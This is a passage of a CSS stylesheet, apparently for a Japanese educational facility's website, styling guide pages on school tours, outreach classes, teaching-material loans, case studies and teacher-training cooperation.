        .guide_tour_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/tour/tour_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/tour/tour_case_02.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/tour/tour_case_03.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/tour/tour_case_04.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/tour/tour_case_05.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/tour/tour_case_06.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/tour/tour_case_07.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/tour/tour_case_08.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/tour/tour_case_09.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/tour/tour_case_10.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/tour/tour_case_11.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img12 {
          background: url(../img/guide/excursion/tour/tour_case_12.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box {
          color: #3962ad; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example {
            line-height: 22px; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example li {
              padding-left: 22px;
              margin-right: 10px; }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_tour_case_section .morefun_wrap {
    background: #7397db;
    margin-bottom: 40px; }
    .guide_tour_case_section .morefun_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%;
      display: table;
      width: 100%; }
      .guide_tour_case_section .morefun_wrap .ttl_box h2 {
        font-size: 34px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding-right: 4.8%;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box h2 {
            font-size: 28px;
            display: block;
            width: auto; } }
      .guide_tour_case_section .morefun_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box p {
            display: block;
            width: auto; } }
    .guide_tour_case_section .morefun_wrap .txt_box {
      padding: 60px 4.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_tour_case_section .morefun_wrap .txt_box {
          padding: 20px 4.8%;
          width: 100%; } }
      .guide_tour_case_section .morefun_wrap .txt_box dl {
        float: left;
        width: 65.4%; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box dl {
            float: none;
            width: auto; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dt {
          color: #3962ad;
          font-size: 18px;
          margin-bottom: 1em; }
          @media (max-width: 767px) {
            .guide_tour_case_section .morefun_wrap .txt_box dl dt {
              font-size: 16px; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dd {
          margin-bottom: 2em; }
      .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
        float: right;
        width: 30.4%; }
        .guide_tour_case_section .morefun_wrap .txt_box .img_morefun img {
          max-width: 100%;
          height: auto; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
            float: none;
            width: auto; } }

.guide_tour_promise_section {
  background: #faf5ee; }
  .guide_tour_promise_section .inner-box {
    padding: 60px 0;
    background: #e2ebea; }
    @media (max-width: 768px) {
      .guide_tour_promise_section .inner-box {
        padding: 30px 2% 10px; } }
    .guide_tour_promise_section .inner-box .ttl01 {
      font-size: 34px;
      color: #0081a3;
      margin-bottom: 20px; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box .ttl01 {
          font-size: 28px; } }
    .guide_tour_promise_section .inner-box ul {
      margin: 50px auto 0;
      overflow: hidden;
      width: 90.4%; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box ul {
          margin: 20px auto 0; } }
      .guide_tour_promise_section .inner-box ul li {
        width: 50%;
        text-align: left;
        float: left;
        padding-top: 20px; }
        @media (max-width: 768px) {
          .guide_tour_promise_section .inner-box ul li {
            float: none;
            width: auto;
            overflow: hidden;
            margin-bottom: 14px; } }
        .guide_tour_promise_section .inner-box ul li img {
          float: left;
          margin: -15px 20px 0; }
          @media (max-width: 768px) {
            .guide_tour_promise_section .inner-box ul li img {
              width: 25%;
              height: auto;
              margin: 0 20px 0 0; } }

.intern_wrap {
  padding: 4px;
  background: url(../img/guide/excursion/tour/tour_intern_bg.png) repeat left top;
  margin-top: 90px; }
  .intern_wrap .intern_box {
    padding: 60px 4.8% 20px 2%;
    background: #edf2fb;
    overflow: hidden; }
    @media (max-width: 768px) {
      .intern_wrap .intern_box {
        padding: 20px 4.8%;
        width: 100%; } }
    .intern_wrap .intern_box dl {
      float: right;
      width: 65.4%; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box dl {
          float: none;
          width: auto;
          margin-top: 30px; } }
      .intern_wrap .intern_box dl dt {
        color: #3962ad;
        font-size: 31px;
        margin-bottom: 1em; }
        .intern_wrap .intern_box dl dt span {
          font-size: 23px; }
        @media (max-width: 767px) {
          .intern_wrap .intern_box dl dt {
            font-size: 23px;
            line-height: 1.5; }
            .intern_wrap .intern_box dl dt span {
              font-size: 17px; } }
      .intern_wrap .intern_box dl dd p {
        margin-bottom: 1em; }
    .intern_wrap .intern_box .img_intern {
      float: left;
      width: 30.4%; }
      .intern_wrap .intern_box .img_intern img {
        max-width: 100%;
        height: auto; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box .img_intern {
          float: none;
          width: auto; } }

/* 出前授業・教材貸し出し */
.guide_visit_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_visit_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_visit_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_visit_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000; } }
      .guide_visit_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_visit_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_visit_flow_section {
  background: #faf5ee; }
  .guide_visit_flow_section .inner-box {
    background: #ffffff; }
    .guide_visit_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_visit_flow_section .inner-box .facility_list li {
        float: left;
        width: 47.875%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n) {
          margin-right: 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n+1) {
          clear: left; }
        .guide_visit_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          width: 100%; }
        .guide_visit_flow_section .inner-box .facility_list li p {
          margin-bottom: 1em; }
          .guide_visit_flow_section .inner-box .facility_list li p.small_txt {
            font-size: 12px; }
        .guide_visit_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_visit_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_visit_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_visit_case_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_visit_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_visit_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_visit_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_visit_case_section .inner-box .ttl01:before, .guide_visit_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_visit_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
    .guide_visit_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/visit/visit_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/visit/visit_case_02.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/visit/visit_case_03.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/visit/visit_case_04.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/visit/visit_case_05.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/visit/visit_case_06.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/visit/visit_case_07.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/visit/visit_case_08.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/visit/visit_case_09.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/visit/visit_case_10.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/visit/visit_case_11.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools {
            overflow: hidden; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
                  margin-left: 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_visit_case_section .receive_wrap {
    background: #7397db;
    width: 90.4%;
    margin: 0 auto 40px; }
    .guide_visit_case_section .receive_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%; }
      .guide_visit_case_section .receive_wrap .ttl_box h2 {
        font-size: 34px;
        line-height: 1.2;
        text-align: center; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto; } }
    .guide_visit_case_section .receive_wrap .txt_box {
      padding: 60px 2.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_visit_case_section .receive_wrap .txt_box {
          padding: 20px 2.8%; } }
      .guide_visit_case_section .receive_wrap .txt_box ul li {
        float: left;
        width: 50%;
        padding: 0 2%; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .txt_box ul li {
            float: none;
            width: auto; } }
        .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
          float: left;
          width: 30%;
          margin-right: 10px; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
              display: none; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img img {
            width: 100%;
            height: auto; }
        .guide_visit_case_section .receive_wrap .txt_box ul li dl {
          float: left;
          width: 65.4%; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li dl {
              float: none;
              width: auto; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
            color: #3962ad;
            font-size: 18px;
            margin-bottom: 1em; }
            @media (max-width: 767px) {
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
                font-size: 16px; } }
            .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
              display: none; }
              @media (max-width: 768px) {
                .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
                  display: block;
                  width: 20%;
                  float: left; } }
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 img {
                width: 100%;
                height: auto; }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dd {
            margin-bottom: 2em;
            clear: both; }

/* 活用事例 */
.guide_case_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_case_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_case_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_case_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000; } }
      .guide_case_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_case_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_case_example_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_case_example_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding-top: 40px; }
    @media (max-width: 768px) {
      .guide_case_example_section .inner-box {
        padding: 30px 0 0; } }
    .guide_case_example_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_case_example_section .inner-box .ttl01:before, .guide_case_example_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_case_example_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_case_example_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/case/case_img_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/case/case_img_02.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/case/case_img_03.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/case/case_img_04.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/case/case_img_05.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/case/case_img_06.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 18px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .target_grades {
          color: #3962ad; }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects {
            overflow: hidden;
            margin-bottom: 14px; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
                  margin-left: 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list {
            color: #3962ad;
            margin: 15px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dt {
              font-weight: bold;
              border-bottom: 1px solid #ffffff;
              padding: 5px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dd {
              padding: 10px 0; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_case_example_section .cooperation_wrap {
    background: #e06740;
    margin-bottom: 40px;
    width: 90.4%;
    margin: 30px auto 60px;
    border-radius: 5px;
    position: relative; }
    @media (max-width: 768px) {
      .guide_case_example_section .cooperation_wrap {
        background: url(../img/guide/excursion/case/cooperation_img_sp.png) no-repeat right center #e06740;
        background-size: 120px auto; } }
    .guide_case_example_section .cooperation_wrap .ttl_box {
      color: #ffffff;
      display: table;
      width: 100%; }
      .guide_case_example_section .cooperation_wrap .ttl_box h2 {
        font-size: 28px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding: 10px 0 10px 20px;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto;
            white-space: normal;
            padding: 20px 140px 20px 10px;
            margin-bottom: 0px; } }
      .guide_case_example_section .cooperation_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle;
        padding: 10px 240px 20px 10px; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box p {
            display: block;
            width: auto;
            padding: 10px 140px 20px 10px; } }
    .guide_case_example_section .cooperation_wrap .cooperation_img {
      position: absolute;
      right: 0;
      top: -15px; }
      @media (max-width: 768px) {
        .guide_case_example_section .cooperation_wrap .cooperation_img {
          display: none; } }
      .guide_case_example_section .cooperation_wrap .cooperation_img img {
        width: 204px;
        height: auto; }

/* 授業づくりや研修会への協力 */
.guide_assistant_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_assistant_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_assistant_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_assistant_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000; } }
      .guide_assistant_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_assistant_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_assistant_case_section {
  background: #faf5ee; }
  .guide_assistant_case_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding: 30px 0 0; }
    @media (max-width: 768px) {
      .guide_assistant_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_assistant_case_section .inner-box .case_box {
      display: table;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_assistant_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/assistant/assistant_img01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/assistant/assistant_img02.png) no-repeat center center; }
        .guide_assistant_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_img img {
              display: none;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img_sp {
        display: none; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img_sp {
            margin-top: 20px;
            display: block; }
            .guide_assistant_case_section .inner-box .case_box .case_img_sp img {
              width: 100%;
              height: auto; } }
